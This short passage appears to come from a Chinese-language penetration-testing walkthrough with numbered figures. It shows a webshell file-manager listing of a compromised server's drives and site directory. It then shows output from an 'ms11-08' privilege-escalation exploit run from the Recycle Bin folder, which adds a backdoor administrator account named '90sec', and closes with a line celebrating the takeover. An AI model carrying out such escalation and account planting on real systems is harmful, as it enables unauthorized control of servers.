 →本地磁盘 (A:)
→本地磁盘 (C:)
→本地磁盘 (D:)
→本地磁盘 (E:)
→站点目录
→程序目录
→上级目录
C:\RECYCLER\1.exe
[>] ms11-08 Exploit
[>] by:Mer4en7y@90sec.org
[*] Token system command
[*] command add user 90sec 90sec
[*] User has been successfully added
[*] Add to Administrators success
图 1-3-29
再次愉快的拿下，如图 1-3-30：